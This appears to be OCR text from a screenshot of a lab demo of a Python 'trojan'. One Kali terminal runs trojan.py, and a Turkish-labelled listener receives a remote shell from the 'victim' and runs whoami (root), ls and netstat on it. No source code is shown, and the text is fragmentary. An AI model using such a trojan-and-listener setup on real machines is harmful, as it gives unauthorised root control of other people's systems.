 Shell No. 1
File Actions Edit View Help
Kurban: ('192.168.1.40', 52568)
[0] ==> Server'ı Sonlandır
Komut: whoami
root
Komut: ls
server.py
trojan.py
Komut: netstat -ntp
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address
State PID/Program name
tcp 0 0 192.168.1.40:52566 192.168.1.40:7171
TIME_WAIT -
tcp 0 0 192.168.1.40:7171 192.168.1.40:52568
ESTABLISHED 53743/python
tcp 0 0 192.168.1.39:41658 192.168.1.33:139
ESTABLISHED 36753/gvfsd-smb-bro
tcp 0 0 192.168.1.40:52568 192.168.1.40:7171
ESTABLISHED 53744/python
Komut:
Music
Pictures
Videos
Shell No. 1
Actions Edit View Help
t@kali:~/Desktop/trojan# ./trojan.py